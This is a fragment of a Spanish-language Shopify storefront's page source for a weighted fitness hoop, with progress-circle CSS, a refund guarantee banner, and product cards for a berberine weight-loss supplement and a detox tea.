   .ko-progress-circle[data-progress="57"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(205.2deg);
  }
   .ko-progress-circle[data-progress="58"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="58"] .ko-progress-circle__fill {
  	 transform: rotate(104.4deg);
  }
   .ko-progress-circle[data-progress="58"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(208.8deg);
  }
   .ko-progress-circle[data-progress="59"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="59"] .ko-progress-circle__fill {
  	 transform: rotate(106.2deg);
  }
   .ko-progress-circle[data-progress="59"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(212.4deg);
  }
   .ko-progress-circle[data-progress="60"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="60"] .ko-progress-circle__fill {
  	 transform: rotate(108deg);
  }
   .ko-progress-circle[data-progress="60"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(216deg);
  }
   .ko-progress-circle[data-progress="61"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="61"] .ko-progress-circle__fill {
  	 transform: rotate(109.8deg);
  }
   .ko-progress-circle[data-progress="61"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(219.6deg);
  }
   .ko-progress-circle[data-progress="62"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="62"] .ko-progress-circle__fill {
  	 transform: rotate(111.6deg);
  }
   .ko-progress-circle[data-progress="62"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(223.2deg);
  }
   .ko-progress-circle[data-progress="63"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="63"] .ko-progress-circle__fill {
  	 transform: rotate(113.4deg);
  }
   .ko-progress-circle[data-progress="63"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(226.8deg);
  }
   .ko-progress-circle[data-progress="64"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="64"] .ko-progress-circle__fill {
  	 transform: rotate(115.2deg);
  }
   .ko-progress-circle[data-progress="64"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(230.4deg);
  }
   .ko-progress-circle[data-progress="65"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="65"] .ko-progress-circle__fill {
  	 transform: rotate(117deg);
  }
   .ko-progress-circle[data-progress="65"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(234deg);
  }
   .ko-progress-circle[data-progress="66"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="66"] .ko-progress-circle__fill {
  	 transform: rotate(118.8deg);
  }
   .ko-progress-circle[data-progress="66"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(237.6deg);
  }
   .ko-progress-circle[data-progress="67"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="67"] .ko-progress-circle__fill {
  	 transform: rotate(120.6deg);
  }
   .ko-progress-circle[data-progress="67"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(241.2deg);
  }
   .ko-progress-circle[data-progress="68"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="68"] .ko-progress-circle__fill {
  	 transform: rotate(122.4deg);
  }
   .ko-progress-circle[data-progress="68"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(244.8deg);
  }
   .ko-progress-circle[data-progress="69"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="69"] .ko-progress-circle__fill {
  	 transform: rotate(124.2deg);
  }
   .ko-progress-circle[data-progress="69"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(248.4deg);
  }
   .ko-progress-circle[data-progress="70"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="70"] .ko-progress-circle__fill {
  	 transform: rotate(126deg);
  }
   .ko-progress-circle[data-progress="70"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(252deg);
  }
   .ko-progress-circle[data-progress="71"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="71"] .ko-progress-circle__fill {
  	 transform: rotate(127.8deg);
  }
   .ko-progress-circle[data-progress="71"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(255.6deg);
  }
   .ko-progress-circle[data-progress="72"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="72"] .ko-progress-circle__fill {
  	 transform: rotate(129.6deg);
  }
   .ko-progress-circle[data-progress="72"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(259.2deg);
  }
   .ko-progress-circle[data-progress="73"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="73"] .ko-progress-circle__fill {
  	 transform: rotate(131.4deg);
  }
   .ko-progress-circle[data-progress="73"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(262.8deg);
  }
   .ko-progress-circle[data-progress="74"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="74"] .ko-progress-circle__fill {
  	 transform: rotate(133.2deg);
  }
   .ko-progress-circle[data-progress="74"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(266.4deg);
  }
   .ko-progress-circle[data-progress="75"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="75"] .ko-progress-circle__fill {
  	 transform: rotate(135deg);
  }
   .ko-progress-circle[data-progress="75"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(270deg);
  }
   .ko-progress-circle[data-progress="76"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="76"] .ko-progress-circle__fill {
  	 transform: rotate(136.8deg);
  }
   .ko-progress-circle[data-progress="76"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(273.6deg);
  }
   .ko-progress-circle[data-progress="77"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="77"] .ko-progress-circle__fill {
  	 transform: rotate(138.6deg);
  }
   .ko-progress-circle[data-progress="77"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(277.2deg);
  }
   .ko-progress-circle[data-progress="78"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="78"] .ko-progress-circle__fill {
  	 transform: rotate(140.4deg);
  }
   .ko-progress-circle[data-progress="78"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(280.8deg);
  }
   .ko-progress-circle[data-progress="79"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="79"] .ko-progress-circle__fill {
  	 transform: rotate(142.2deg);
  }
   .ko-progress-circle[data-progress="79"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(284.4deg);
  }
   .ko-progress-circle[data-progress="80"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="80"] .ko-progress-circle__fill {
  	 transform: rotate(144deg);
  }
   .ko-progress-circle[data-progress="80"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(288deg);
  }
   .ko-progress-circle[data-progress="81"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="81"] .ko-progress-circle__fill {
  	 transform: rotate(145.8deg);
  }
   .ko-progress-circle[data-progress="81"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(291.6deg);
  }
   .ko-progress-circle[data-progress="82"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="82"] .ko-progress-circle__fill {
  	 transform: rotate(147.6deg);
  }
   .ko-progress-circle[data-progress="82"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(295.2deg);
  }
   .ko-progress-circle[data-progress="83"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="83"] .ko-progress-circle__fill {
  	 transform: rotate(149.4deg);
  }
   .ko-progress-circle[data-progress="83"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(298.8deg);
  }
   .ko-progress-circle[data-progress="84"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="84"] .ko-progress-circle__fill {
  	 transform: rotate(151.2deg);
  }
   .ko-progress-circle[data-progress="84"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(302.4deg);
  }
   .ko-progress-circle[data-progress="85"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="85"] .ko-progress-circle__fill {
  	 transform: rotate(153deg);
  }
   .ko-progress-circle[data-progress="85"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(306deg);
  }
   .ko-progress-circle[data-progress="86"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="86"] .ko-progress-circle__fill {
  	 transform: rotate(154.8deg);
  }
   .ko-progress-circle[data-progress="86"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(309.6deg);
  }
   .ko-progress-circle[data-progress="87"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="87"] .ko-progress-circle__fill {
  	 transform: rotate(127.6deg);
  }
   .ko-progress-circle[data-progress="87"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(313.2deg);
  }
   .ko-progress-circle[data-progress="88"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="88"] .ko-progress-circle__fill {
  	 transform: rotate(158.4deg);
  }
   .ko-progress-circle[data-progress="88"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(316.8deg);
  }
   .ko-progress-circle[data-progress="89"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="89"] .ko-progress-circle__fill {
  	 transform: rotate(160.2deg);
  }
   .ko-progress-circle[data-progress="89"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(320.4deg);
  }
   .ko-progress-circle[data-progress="90"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="90"] .ko-progress-circle__fill {
  	 transform: rotate(162deg);
  }
   .ko-progress-circle[data-progress="90"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(324deg);
  }
   .ko-progress-circle[data-progress="91"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="91"] .ko-progress-circle__fill {
  	 transform: rotate(137.8deg);
  }
   .ko-progress-circle[data-progress="91"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(327.6deg);
  }
   .ko-progress-circle[data-progress="92"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="92"] .ko-progress-circle__fill {
  	 transform: rotate(165.6deg);
  }
   .ko-progress-circle[data-progress="92"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(331.2deg);
  }
   .ko-progress-circle[data-progress="93"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="93"] .ko-progress-circle__fill {
  	 transform: rotate(167.4deg);
  }
   .ko-progress-circle[data-progress="93"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(334.8deg);
  }
   .ko-progress-circle[data-progress="94"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="94"] .ko-progress-circle__fill {
  	 transform: rotate(143.2deg);
  }
   .ko-progress-circle[data-progress="94"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(338.4deg);
  }
   .ko-progress-circle[data-progress="95"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="95"] .ko-progress-circle__fill {
  	 transform: rotate(171deg);
  }
   .ko-progress-circle[data-progress="95"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(342deg);
  }
   .ko-progress-circle[data-progress="96"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="96"] .ko-progress-circle__fill {
  	 transform: rotate(172.8deg);
  }
   .ko-progress-circle[data-progress="96"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(345.6deg);
  }
   .ko-progress-circle[data-progress="97"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="97"] .ko-progress-circle__fill {
  	 transform: rotate(174.6deg);
  }
   .ko-progress-circle[data-progress="97"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(349.2deg);
  }
   .ko-progress-circle[data-progress="98"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="98"] .ko-progress-circle__fill {
  	 transform: rotate(176.4deg);
  }
   .ko-progress-circle[data-progress="98"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(352.8deg);
  }
   .ko-progress-circle[data-progress="99"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="99"] .ko-progress-circle__fill {
  	 transform: rotate(178.2deg);
  }
   .ko-progress-circle[data-progress="99"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(356.4deg);
  }
   .ko-progress-circle[data-progress="100"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="100"] .ko-progress-circle__fill {
  	 transform: rotate(180deg);
  }
   .ko-progress-circle[data-progress="100"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(360deg);
  }
  .product_stats_main div:empty {
      display: block;
  }
  /* progress bar ends */

  @media screen and (min-width: 769px){
  .product_stats {
  max-width: 100%;
  display: flex;
  }

  .product_stats_percen {
  flex-basis: 100%;
  }

  .product_stats .product_stats_row {
  flex-wrap: wrap;
  }

  .product_stats_text {
  flex-basis: 100%;
  text-align: center;
  max-width: 70%;
  }
  }

  @media screen and (max-width: 768px){
  .product_stats .product_stats_row:last-child{
  border-bottom: none;
  }
  .template--ultimate-bundle-2-0-100m .ko-progress-circle[data-progress="91"] .ko-progress-circle__slice.full, .template--ultimate-bundle-2-0-100m .ko-progress-circle[data-progress="91"] .ko-progress-circle__fill {
      transform: rotate(153.8deg);
  }
  .template--ultimate-bundle-2-0-100m .ko-progress-circle[data-progress="94"] .ko-progress-circle__slice.full, .template--ultimate-bundle-2-0-100m .ko-progress-circle[data-progress="94"] .ko-progress-circle__fill {
      transform: rotate(154.2deg);
  }
  .template--ultimate-bundle-2-0-100m .ko-progress-circle[data-progress="87"] .ko-progress-circle__slice.full, .template--ultimate-bundle-2-0-100m .ko-progress-circle[data-progress="87"] .ko-progress-circle__fill {
      transform: rotate(151.6deg);
  }
  }
</style>






</div><div id="shopify-section-template--19817900441841__image_with_text_2_HLXtdW" class="shopify-section section section-image-with-text-2"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-image-with-text.css?v=163962381285013293491758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rte.css?v=73443491922477598101758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-image-with-text-2.css?v=31465339343965718101758643912" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19817900441841__image_with_text_2_HLXtdW-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19817900441841__image_with_text_2_HLXtdW-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1">
  <div class="image-with-text image-with-text--no-overlap page-width isolate collapse-corners same-colors collapse-padding section-template--19817900441841__image_with_text_2_HLXtdW-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media small-hide medium-hide image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 47.112117780294454%;"
          
        ><img src="//infinity-hoop.co/cdn/shop/files/OZC6652_1.png?v=1753582407&amp;width=1500" alt="" srcset="//infinity-hoop.co/cdn/shop/files/OZC6652_1.png?v=1753582407&amp;width=165 165w, //infinity-hoop.co/cdn/shop/files/OZC6652_1.png?v=1753582407&amp;width=360 360w, //infinity-hoop.co/cdn/shop/files/OZC6652_1.png?v=1753582407&amp;width=535 535w, //infinity-hoop.co/cdn/shop/files/OZC6652_1.png?v=1753582407&amp;width=750 750w, //infinity-hoop.co/cdn/shop/files/OZC6652_1.png?v=1753582407&amp;width=1070 1070w, //infinity-hoop.co/cdn/shop/files/OZC6652_1.png?v=1753582407&amp;width=1500 1500w" width="1500" height="707" loading="eager" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
        <div
          class="image-with-text__media large-up-hide image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 47.112117780294454%;"
          
        ><img src="//infinity-hoop.co/cdn/shop/files/OZC6652_2.png?v=1753582420&amp;width=500" alt="" srcset="//infinity-hoop.co/cdn/shop/files/OZC6652_2.png?v=1753582420&amp;width=352 352w, //infinity-hoop.co/cdn/shop/files/OZC6652_2.png?v=1753582420&amp;width=500 500w" width="500" height="93" loading="eager">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19817900441841__image_with_text_2_HLXtdW"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 content-container"
        ><h2 class="image-with-text__heading h1" >
                  <span class="highlight">NO RESULTS = REFUND</span>
                </h2><div class="image-with-text__text rte body" >
                  <p> Si utiliza el Aro Infinito durante <strong>30 días</strong> (30 minutos diarios) <strong>sin quitar</strong> un enlace en el plazo de un mes, te <strong>devolveremos</strong> el importado íntegro. (Condiciones aquí)</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19817900441841__featured_collection_mwAdeB" class="shopify-section section section-fetured-collection"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-card.css?v=98383656630441670641758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-price.css?v=126182093785700239261758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rte.css?v=73443491922477598101758643912" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-slider.css?v=93475146838015407981758643912" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/template-collection.css?v=180706643019214508301758643912" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/quick-add.css?v=46121616081049812921758643912" media="print" onload="this.media='all'">
  <script src="//infinity-hoop.co/cdn/shop/t/97/assets/quick-add.js?v=21087258723263848871758643912" defer="defer"></script>
  <script src="//infinity-hoop.co/cdn/shop/t/97/assets/product-form.js?v=133912708973626843101758643912" defer="defer"></script><noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-slider.css?v=93475146838015407981758643912" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/template-collection.css?v=180706643019214508301758643912" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19817900441841__featured_collection_mwAdeB-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19817900441841__featured_collection_mwAdeB-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 isolate gradient">
  <div class="collection section-template--19817900441841__featured_collection_mwAdeB-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down"><h2 class="title h1">AÑADE PARA <span class="highlight">RESULTADOS MÁS RÁPIDOS</span></h2></div>

    <slider-component class="slider-mobile-gutter page-width-desktop">
      <ul
        id="Slider-template--19817900441841__featured_collection_mwAdeB"
        class="grid product-grid product-grid--stretch contains-card contains-card--product grid--4-col-desktop grid--1-col-tablet-down slider slider--tablet grid--peek"
        role="list"
        aria-label="Carrusel"
      ><li
            id="Slide-template--19817900441841__featured_collection_mwAdeB-1"
            class="grid__item slider__slide"
          >
            

<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rating.css?v=24573085263941240431758643912" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <a href="/es/products/pure-berberine-for-weight-loss">
        <div
          class="card__inner  ratio"
          style="--ratio-percent: 100%;"
        >
          
<div class="card__media">
              <div class="media media--transparent media--hover-effect">
                
                <img
                  srcset="//infinity-hoop.co/cdn/shop/files/PinkBrownModernNewProductSkincareInstagramPost_2.png?v=1753587796&width=165 165w,//infinity-hoop.co/cdn/shop/files/PinkBrownModernNewProductSkincareInstagramPost_2.png?v=1753587796&width=360 360w,//infinity-hoop.co/cdn/shop/files/PinkBrownModernNewProductSkincareInstagramPost_2.png?v=1753587796&width=533 533w,//infinity-hoop.co/cdn/shop/files/PinkBrownModernNewProductSkincareInstagramPost_2.png?v=1753587796&width=720 720w,//infinity-hoop.co/cdn/shop/files/PinkBrownModernNewProductSkincareInstagramPost_2.png?v=1753587796&width=940 940w,//infinity-hoop.co/cdn/shop/files/PinkBrownModernNewProductSkincareInstagramPost_2.png?v=1753587796&width=1066 1066w,//infinity-hoop.co/cdn/shop/files/PinkBrownModernNewProductSkincareInstagramPost_2.png?v=1753587796 1080w
                  "
                  src="//infinity-hoop.co/cdn/shop/files/PinkBrownModernNewProductSkincareInstagramPost_2.png?v=1753587796&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="Berberine GLP-Activate"
                  class="motion-reduce"
                  
                    loading="eager"
                  
                  width="1080"
                  height="1080"
                >
                
</div>
            </div><div class="card__content">
            <div class="card__information">
              <h3
                class="card__heading"
                
              >
                <a
                  href="/es/products/pure-berberine-for-weight-loss"
                  id="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-8711763165425"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-8711763165425 NoMediaStandardBadge-template--19817900441841__featured_collection_mwAdeB-8711763165425"
                >
                  Berberine GLP-Activate
                </a>
              </h3>

              
              <p class="pro-sub-title"></p>
            </div>
            <div class="card__badge bottom left"></div>
          </div>
        </div>
      </a>
      <div class="card__content">
        <div class="card__information">
            <div
              class="rating"
              role="img"
              aria-label="4.64 de 5.0 estrellas"
            >
              <!--
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              -->
            </div>
            <!--
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(85)</span>
                <span class="visually-hidden">85
                  reseñas totales</span>
              </p>
            -->
            <div class="title_display">
              <h3
                class="card__heading h5"
                
                  id="title-template--19817900441841__featured_collection_mwAdeB-8711763165425"
                
              >
                <a
                  href="/es/products/pure-berberine-for-weight-loss"
                  id="CardLink-template--19817900441841__featured_collection_mwAdeB-8711763165425"
                  class="full-unstyled-link"
                  aria-labelledby="CardLink-template--19817900441841__featured_collection_mwAdeB-8711763165425 Badge-template--19817900441841__featured_collection_mwAdeB-8711763165425"
                >
                  Berberine GLP-Activate
                </a>
              </h3>
              <div class="star_rate">
                <p class="ratings -text caption">
                  <span>4.64
                  </span>
                </p>
                <!--
                  <p class="rating-text caption">
                     <span aria-hidden="true">4.64 /
                       5.0</span>
                   </p>
                  <p class="rating-count caption">
                     <span aria-hidden="true">85</span>
                     <span class="visually-hidden">85
                       reseñas totales</span>
                   </p>
                -->
                <span class="single__stars">
                  <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10 1.25L7.9 8.10567H1.25L6.675 12.0747L4.575 18.75L10 14.6005L15.425 18.75L13.325 12.0747L18.75 8.10567H12.1L10 1.25Z" fill="url(#paint0_linear_395_520)"/>
                    <defs>
                    <linearGradient id="paint0_linear_395_520" x1="1.25" y1="1.25" x2="18.75" y2="1.25" gradientUnits="userSpaceOnUse">
                    <stop offset="1" stop-color="#FF727A"/>
                    </linearGradient>
                    </defs>
                  </svg>
                </span>
              </div>
            </div><h3
            class="card__heading"
            
          >
            <a
              href="/es/products/pure-berberine-for-weight-loss"
              id="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-8711763165425"
              class="full-unstyled-link"
              aria-labelledby="StandardCardNoMediaLink-template--19817900441841__featured_collection_mwAdeB-8711763165425 NoMediaStandardBadge-template--19817900441841__featured_collection_mwAdeB-8711763165425"
            >
              Berberine GLP-Activate
            </a>
          </h3>
          
          
          <div class="card-information"><span class="caption-large light"></span>

            
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span
        id="regularprice"
        class="price-item price-item--regular"
      >
        <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale ">
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$99.99</span>
          </s>
        </span><span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$19.99</span>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-adds hidden">
          <a class="quick-add__submit button button--full-width button--secondary" href="/es/products/pure-berberine-for-weight-loss">
              Add to cart
               <svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none">
                      <path d="M4.79126 13H22.7879" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                      <path d="M15.4258 20.3125L22.788 13L15.4258 5.6875" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
            </a>
           </div>             
          <div class="quick-add no-js-hidden "><product-form><form method="post" action="/es/cart/add" id="quick-add-template--19817900441841__featured_collection_mwAdeB8711763165425" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    class=""
                    value="45803234754801"
                    disabled
                  >
                  <button
                    id="quick-add-template--19817900441841__featured_collection_mwAdeB8711763165425-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19817900441841__featured_collection_mwAdeB8711763165425-submit title-template--19817900441841__featured_collection_mwAdeB-8711763165425"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                    <svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none">
                      <path d="M4.79126 13H22.7879" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                      <path d="M15.4258 20.3125L22.788 13L15.4258 5.6875" stroke="#252525" stroke-width="0.833333" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                  </button><input type="hidden" name="product-id" value="8711763165425" /><input type="hidden" name="section-id" value="template--19817900441841__featured_collection_mwAdeB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19817900441841__featured_collection_mwAdeB-8711763165425"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--19817900441841__featured_collection_mwAdeB-2"
            class="grid__item slider__slide"
          >
            

<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rating.css?v=24573085263941240431758643912" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <a href="/es/products/infini-tea-28-day-detox">
        <div
          class="card__inner  ratio"
          style="--ratio-percent: 100%;"
        >
          
            
              
              <div class="custom_badge">bestseller</div>
            
          
<div class="card__media">
              <div class="media media--transparent media--hover-effect">
                
                <img
                  srcset="//infinity-hoop.co/cdn/shop/files/Detox_Tea.png?v=1756362023&width=165 165w,//infinity-hoop.co/cdn/shop/files/Detox_Tea.png?v=1756362023&width=360 360w,//infinity-hoop.co/cdn/shop/files/Detox_Tea.png?v=1756362023&width=533 533w,//infinity-hoop.co/cdn/shop/files/Detox_Tea.png?v=1756362023&width=720 720w,//infinity-hoop.co/cdn/shop/files/Detox_Tea.png?v=1756362023&width=940 940w,//infinity-hoop.co/cdn/shop/files/Detox_Tea.png?v=1756362023 1024w
                  "
                  src="//infinity-hoop.co/cdn/shop/files/Detox_Tea.png?v=1756362023&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="Té adelgazante Infinity de 28 días"
                  class="motion-reduce"
                  
